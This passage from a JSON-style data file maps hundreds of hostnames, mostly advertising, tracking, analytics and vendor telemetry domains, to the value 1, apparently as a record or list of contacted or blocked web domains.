com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-msp.smoot.apple.com":1,"api.official-deals.co.uk":1,"api.paypal.com":1,"asf.attn.tv":1,"asia.creativecdn.com":1,"askscratch.widget.custhelp.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c3.adalyser.com":1,"carpe.attn.tv":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cdn-akamai.mookie1.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"cms-xch-chicago.33across.com":1,"colorescience-us.attn.tv":1,"cosabella-us.attn.tv":1,"crl.pki.goog":1,"csm.da.us.criteo.net":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dmp.adotmob.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"825585213.privacysandbox.googleadservices.com":1,"api-glb-fra.smoot.apple.com":1,"beacon-fra2.rubiconproject.com":1,"c6.paypal.com":1,"cdn.acuityplatform.com":1,"click.linksynergy.com":1,"cm.creativecdn.com":1,"delivery.steelhousemedia.com":1,"ei.rlcdn.com":1,"paypalobjects.com":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"fbs.smoot.apple.com":1,"giftexpress.attn.tv":1,"hero17337.attn.tv":1,"hilton.demdex.net":1,"img.mediaplex.com":1,"imp.emxdgt.com":1,"init.ess.apple.com":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"rtb.va.us.criteo.com":1,"smaato-match.dotomi.com":1,"static.criteo.com":1,"sync.mediawallahscript.com":1,"ws43.hotjar.com":1,"wsp42.hotjar.com":1,"www.atdmt.com":1,"www.oracle.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"srm.ba.contentsquare.net":1,"t.contentsquare.net":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"portal.brandlock.io":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"s-usweb.dotomi.com":1,"image4.pubmatic.com":1,"s3.global-e.com":1,"gateway.icloud.com":1,"action.media6degrees.com":1,"en-us.add-ons.mozilla.com":1,"encrypted-tbn2.gstatic.com":1,"extend.vimeocdn.com":1,"fledge.us.criteo.com":1,"gspe35-ssl.ls.apple.com":1,"htlb.casalemedia.com":1,"nebula-cdn.kampyle.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"visitor-usa02.omnitagjs.com":1,"ws8.hotjar.com":1,"d19amk6j1j07mw.cloudfront.net":1,"fe2cr.update.microsoft.com":1,"fonts.googleapis.com":1,"getpocket.cdn.mozilla.net":1,"slscr.update.microsoft.com":1,"sync.ipredictive.com":1,"b1sync.zemanta.com":1,"accounts.google.com":1,"data.adxcel-ec2.com":1,"api.edq.com":1,"watson.telemetry.microsoft.com":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"filtersfast-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"gld.attn.tv":1,"help.apple.com":1,"init.push.apple.com":1,"insight.adsrvr.org":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"mixer.mobon.net":1,"mssdk-ttp2.tiktokw.us":1,"mydoorsign-us.attn.tv":1,"mygemma-us.attn.tv":1,"nearlynatural.attn.tv":1,"nextroundgolf-us.attn.tv":1,"oneskin.attn.tv":1,"open.spotify.com":1,"origin.acuityplatform.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"patriot-us.attn.tv":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"platform.linkedin.com":1,"prebid-match.dotomi.com":1,"privacyportal-de.onetrust.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s.amazon-adsystem.com":1,"s2.adform.net":1,"seal.digicert.com":1,"smetrics.ctshirts.com":1,"ssl.gstatic.com":1,"ssp-csync.smartadserver.com":1,"sync.springserve.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"trualchemy.attn.tv":1,"ums.acuityplatform.com":1,"usw.sportradarserving.com":1,"w.clarity.ms":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp47.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"www.pinterest.com":1,"segments.company-target.com":1,"track.sv.rkdms.com":1,"ara.paa-reporting-advertising.amazon":1,"csync.loopme.me":1,"d.clarity.ms":1,"ih.adscale.de":1,"ids.cdnwidget.com":1,"a.audrte.com":1,"brxcdn.com":1,"client.prod.mplat-ppcprotect.com":1,"criteo-partners.tremorhub.com":1,"x.bidswitch.net":1,"rtb-csync.smartadserver.com":1,"x1.c.lencr.org":1,"icloud.com":1,"1md-us.attn.tv":1,"4moms.attn.tv":1,"934341492.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"balticborn-us.attn.tv":1,"beacon-iad3.rubiconproject.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkout.paypal.com":1,"checkoutshopper-live.adyen.com":1,"cieleathletics.attn.tv":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"csm.va.us.criteo.net":1,"ctshirts.com":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"ecoatm-us.attn.tv":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"831167147.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"airestech.attn.tv":1,"b.sbox.stats.paypal.com":1,"cariuma-fr.attn.tv":1,"consumer.krxd.net":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"oracle.com":1,"b.stats.paypal.com":1,"cs.emxdgt.com":1,"hnd.stats.paypal.com":1,"ipl.smct.io":1,"measurement-api.criteo.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"perf-api.wknd.ai":1,"secure-assets.rubiconproject.com":1,"stags.bluekai.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp18.hotjar.com":1,"wsp36.hotjar.com":1,"yield-op-idsync.live.streamtheworld.com":1,"www.paypalobjects.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"cdn.cookielaw.org":1,"criteo-sync.teads.tv":1,"google.co.uk":1,"rakuten.com":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"cs.adingo.jp":1,"idsync.reson8.com":1,"imageproxy.us.criteo.net":1,"intljs.rmtag.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"srm.af.contentsquare.net":1,"sxt.cdn.skype.com":1,"i.simpli.fi":1,"d.turn.com":1,"idsync.rlcdn.com":1,"www.gstatic.com":1,"ocsp.apple.com":1,"visitor-fra02.omnitagjs.com":1,"setup.icloud.com":1,"live.rezync.com":1,"assets.adobedtm.com":1,"sessions.bugsnag.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"snippets.cdn.mozilla.net":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"fe3cr.delivery.mp.microsoft.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"gspe1-ssl.ls.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"ipv4.d.adroll.com":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"match.taboola.com":1,"mbiinc-privacy.my.onetrust.com":1,"mscdirect.demdex.net":1,"mscdirect.tt.omtrdc.net":1,"mssdk.tiktokw.us":1,"murad-us.attn.tv":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"naturepedic-us.attn.tv":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p.liadm.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"partner.googleadservices.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"pool.admedo.com":1,"pr.ybp.yahoo.com":1,"public.feefo.com":1,"q-aeu1.contentsquare.net":1,"q-us1.az.contentsquare.net":1,"r.bidswitch.net":1,"secure.insightexpressai.com":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"sync.mathtag.com":1,"t1.taboola.com":1,"ta.charlestyrwhitt.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk005.sub2tech.com":1,"um.simpli.fi":1,"untilgone-us.attn.tv":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws18.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp10.hotjar.com":1,"wsp2.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"www.sandbox.paypal.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"zooplus.tt.omtrdc.net":1,"aa.trkn.us":1,"b1sync.outbrain.com":1,"criteo.net":1,"l.clarity.ms":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"load77.exelator.com":1,"cds.taboola.com":1,"trc.taboola.com":1,"static.hotjar.com":1,"js.adsrvr.org":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"pd.cdnwidget.com":1,"adobe-sync.dotomi.com":1,"k-eu1.az.contentsquare.net":1,"sync.bfmio.com":1,"cms.analytics.yahoo.com":1,"cm.everesttech.net":1,"pixel-sync.sitescout.com":1,"www.datadoghq-browser-agent.com":1,"vc.hotjar.io":1,"aa.agkn.com":1,"c.clarity.ms":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"20861776p.rfihub.com":1,"33across-match.dotomi.com":1,"a.ad.gt":1,"adservice.google.co.uk":1,"airestech-us.attn.tv":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"bam.eu01.nr-data.net":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.amazon-adsystem.com":1,"c.paypal.com":1,"cdn.admixer.net":1,"cdn.backend.verbolia.com":1,"cdn.rlcdn.com":1,"cdn.smct.co":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm.nhnace.com":1,"cms.quantserve.com":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"creativecdn.com":1,"csm.us5.us.criteo.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"dis.eu.criteo.com":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"googleadservices.com":1,"adswizz.com":1,"941960114.privacysandbox.googleadservices.com":1,"cf.iadsdk.apple.com":1,"cm2.adform.net":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"assets.braintreegateway.com":1,"beacon-1.newrelic.com":1,"client-analytics.braintreegateway.com":1,"csm.us.criteo.net":1,"cti.w55c.net":1,"drho.attn.tv":1,"freewheel-match.dotomi.com":1,"g1.v.fwmrm.net":1,"gsa.apple.com":1,"match.adsby.bidtheatre.com":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"pubmatic-match.dotomi.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"web-api.boldmetrics.io":1,"ws10.hotjar.com":1,"ws19.hotjar.com":1,"wsp21.hotjar.com":1,"global.ib-ibi.com":1,"dmp.truoptik.com":1,"tags.rd.linksynergy.com":1,"events.bouncex.net":1,"match.adsrvr.org":1,"www.googletagmanager.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"platform.tumblr.com":1,"prebid.adnxs.com":1,"staticassets-creator-design.criteo.net":1,"www.feefo.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"fa-exhh-saasfaprod1.fa.ocs.oraclecloud.com":1,"google.partners.tremorhub.com":1,"js.rmtag.com":1,"lectricebikes.attn.tv":1,"mv.outbrain.com":1,"naturepedic.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"s7.addthis.com":1,"uk004.sub2tech.com":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web.facebook.com":1,"wsp46.hotjar.com":1,"ctldl.windowsupdate.com":1,"secure.quantserve.com":1,"dpm.demdex.net":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"cdn.content.prod.cms.msn.com":1,"detectportal.firefox.com":1,"ieonlinews.microsoft.com":1,"tools.google.com":1,"19vod-adaptive.akamaized.net":1,"adservice.google.com":1,"api.msn.com":1,"arc.msn.com":1,"console.brightmountainmedia.com":1,"encrypted-tbn0.gstatic.com":1,"epicsports-us.attn.tv":1,"evm1.stackadapt.com":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"iad-usadmm.dotomi.com":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"js.smct.io":1,"lapolicegear.attn.tv":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mboxedge35.tt.omtrdc.net":1,"openx.adhaven.com":1,"openx2-match.dotomi.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"px2.smct.co":1,"q-aus1.contentsquare.net":1,"rp.liadm.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"s.update.ib.adnxs.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"sjc-174.sjc-rtb1.rfihub.com":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync-tm.everesttech.net":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"vcm-match.dotomi.com":1,"veritone-12-adswizz.attribution.adswizz.com":1,"vod-adaptive-ak.vimeocdn.com":1,"ws32.hotjar.com":1,"wsp12.hotjar.com":1,"wsp33.hotjar.com":1,"www.bing.com":1,"www.clarity.ms":1,"www.global-e.com":1,"download.windowsupdate.com":1,"track2.securedvisit.com":1,"s.clarity.ms":1,"px.adentifi.com":1,"s-vop.sundaysky.com":1,"csi.gstatic.com":1,"c1.adform.net":1,"ssum-sec.casalemedia.com":1,"sync.sharethis.com":1,"ws.rqtrk.eu":1,"e.cquotient.com":1,"cdn.taboola.com":1,"e.clarity.ms":1,"cdn.amplitude.com":1,"l.contentsquare.net":1,"static.global-e.com":1,"io.narrative.io":1,"tag.wknd.ai":1,"k-aus1.contentsquare.net":1,"pips.taboola.com":1,"ww.steelhousemedia.com":1,"bh.contextweb.com":1,"c.pki.goog":1,"cdn.taggstar.com":1,"privacyportal.onetrust.com":1,"script.hotjar.com":1,"idx.liadm.com":1,"pixel.rubiconproject.com":1,"b-code.liadm.com":1,"v.clarity.ms":1,"configuration.apple.com":1,"globale-analytics-sdk.global-e.com":1,"5cdd96819806f60016d06b0d.tracker.adotmob.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"ad.caprofitx.adtdp.com":1,"ads.betweendigital.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"api.official-coupons.com":1,"archive.mozilla.org":1,"automotix-us.attn.tv":1,"automotix.attn.tv":1,"balticborn.attn.tv":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c0.adalyser.com":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"charlestyrwhitt.com":1,"cleanitsupply.attn.tv":1,"cm.imrworldwide.com":1,"cm.meba.kr":1,"collect.feefo.com":1,"cp.attn.tv":1,"crl3.digicert.com":1,"cs.gssprt.jp":1,"cs.lkqd.net":1,"csm.fr.eu.criteo.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"ctshirts.tt.omtrdc.net":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"doh.dns.apple.com":1,"e.acuityplatform.com":1,"ecn.dev.virtualearth.net":1,"bing.com":1,"811719251.privacysandbox.googleadservices.com":1,"935766145.privacysandbox.googleadservices.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"cm.igaw.io":1,"checkoutshopper-test.adyen.com":1,"d.us.criteo.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"mycdn.media.net":1,"rum-http-intake.logs.datadoghq.com":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"ws5.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"tags.crwdcntrl.net":1,"cdn-assets.rapidspike.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"vop.sundaysky.com":1,"widgets.trustedshops.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"pixel-us-east.rubiconproject.com":1,"ws24.hotjar.com":1,"www.facebook.com":1,"id5-sync.com":1,"sync.search.spotxchange.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"assets.msn.com":1,"firefox-settings-attachments.cdn.mozilla.net":1,"bat.bing.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"clients1.google.com":1,"crl.identrust.com":1,"error.facebook.com":1,"f.vimeocdn.com":1,"fledge.as.criteo.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"i.pinimg.com":1,"ids.ad.gt":1,"images.securedvisit.com":1,"ipb.smct.co":1,"js.smct.co":1,"k-us1.az.contentsquare.net":1,"la-trc-events.taboola.com":1,"libraweb.tiktokw.us":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mboxedge37.tt.omtrdc.net":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"myassettag-us.attn.tv":1,"myparkingpermit-us.attn.tv":1,"myparkingsign-us.attn.tv":1,"n.clarity.ms":1,"nmcsync.imrworldwide.com":1,"ocsp.digicert.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"player.vimeo.com":1,"pulsepoint-match.dotomi.com":1,"r.contentsquare.net":1,"r3.o.lencr.org":1,"register.feefo.com":1,"sb.scorecardresearch.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"scripts.clarity.ms":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"sherrilltree.attn.tv":1,"simplyearth-us.attn.tv":1,"sortable-match.dotomi.com":1,"staples.attn.tv":1,"su.addthis.com":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"t.paypal.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"trualchemy-us.attn.tv":1,"tushbaby-us.attn.tv":1,"u.openx.net":1,"us-gmtdmp.mookie1.com":1,"us.creativecdn.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"viasox.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws28.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"ws7.hotjar.com":1,"wsp16.hotjar.com":1,"wsp17.hotjar.com":1,"wsp19.hotjar.com":1,"wsp26.hotjar.com":1,"wsp39.hotjar.com":1,"wsp45.hotjar.com":1,"bm.adentifi.com":1,"ds.reson8.com":1,"cookie-matching.mediarithmics.com":1,"uipglob.semasio.net":1,"api.bounceexchange.com":1,"edgedl.me.gvt1.com":1,"i.vimeocdn.com":1,"psb.taboola.com":1,"dx.steelhousemedia.com":1,"content.hotjar.io":1,"data.cdnbasket.net":1,"chat.digitalgenius.com":1,"contextual.media.net":1,"flow-server.eu.dgdeepai.com":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"cdn.cquotient.com":1,"r.casalemedia.com":1,"p.rfihub.com":1,"ib.adnxs.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"analytics-ipv6.tiktokw.us":1,"o.clarity.ms":1,"init.itunes.apple.com":1,"1f2e7.v.fwmrm.net":1,"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"a.sportradarserving.com":1,"alphapaw.attn.tv":1,"amazon-tam-match.dotomi.com":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.amplitude.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b3.mookie1.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"consent.linksynergy.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"dermadoctor.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"940618675.privacysandbox.googleadservices.com":1,"beap-bc.yahoo.com":1,"cdn.usehero.com":1,"ddbm2.paypal.com":1,"do-us.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"b9-imp.tribalfusion.com":1,"flow-server.us.dgdeepai.com":1,"h.clarity.ms":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"slt-us.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ads.scorecardresearch.com":1,"q.clarity.ms":1,"analytics.tiktok.com":1,"www.googleadservices.com":1,"mesu.apple.com":1,"springserve.com":1,"ads.pubmatic.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"img.mobon.net":1,"live.adyen.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"static.hj.contentsquare.net":1,"top-fwz1.mail.ru":1,"ws11.hotjar.com":1,"ws29.hotjar.com":1,"wsp14.hotjar.com":1,"sync.teads.tv":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"partners.tremorhub.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"js-agent.newrelic.com":1,"utils.global-e.com":1,"eu-u.openx.net":1,"init-kt.apple.com":1,"serve-west.acuityplatform.com":1,"sjc-220.sjc-rtb1.rfihub.com":1,"untilgone.attn.tv":1,"connect.facebook.net":1,"www.google-analytics.com":1,"applepay.cdn-apple.com":1,"cdn.pdst.fm":1,"cognito-identity.eu-west-1.amazonaws.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"hsnflimited-gb.attn.tv":1,"i.liadm.com":1,"id.halo.ad.gt":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"lax1-ib.adnxs.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"maps.googleapis.com":1,"match.prod.bidr.io":1,"matching.ivitrack.com":1,"moccamasterusa-us.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"mysafetysign-us.attn.tv":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"ourplace-us.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"petermillar.attn.tv":1,"pix.cdnwidget.com":1,"pixel.sitescout.com":1,"pm.w55c.net":1,"public-prod-dspcookiematching.dmxleo.com":1,"px.steelhousemedia.com":1,"quince-us.attn.tv":1,"qvdt3feo.com":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"search.services.mozilla.com":1,"simplifi.partners.tremorhub.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"sjc-usadmm.dotomi.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t4.taboola.com":1,"t8.taboola.com":1,"tags.mediaforge.com":1,"track.adform.net":1,"track.securedvisit.com":1,"udc-neb.kampyle.com":1,"uk1-api.eng.bloomreach.com":1,"unileverna.tt